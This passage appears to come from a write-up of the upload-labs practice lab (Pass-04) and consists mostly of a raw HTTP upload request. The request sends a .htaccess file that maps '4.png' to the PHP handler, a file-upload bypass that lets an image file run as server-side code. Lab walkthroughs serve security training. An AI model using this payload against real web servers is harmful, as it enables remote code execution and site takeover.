 选择文件 .htaccess
10 Referer: http://upload-labs/Pass-04/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary7v962xb540OcTEDb
16 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
17 Content-Type: application/octet-stream
18
19 <FilesMatch "4.png">
20   SetHandler application/x-httpd-php
21 </FilesMatch>
22
23 ------WebKitFormBoundary7v962xb540OcTEDb
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 ------WebKitFormBoundary7v962xb540OcTEDb--
28